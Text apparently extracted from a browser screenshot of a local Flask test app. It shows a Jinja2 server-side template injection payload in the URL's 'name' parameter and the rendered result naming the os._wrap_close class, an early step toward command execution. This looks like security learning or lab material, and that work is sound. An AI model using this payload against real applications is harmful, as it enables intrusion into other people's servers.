 127.0.0.1:5000/?name={{"".__class__.__bases__[0].__subclasses__()[147]}}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Flask_Simple</title>
</head>
<body>
<h1>
<class 'os._wrap_close'></class> == $0
</h1>
</body>
</html>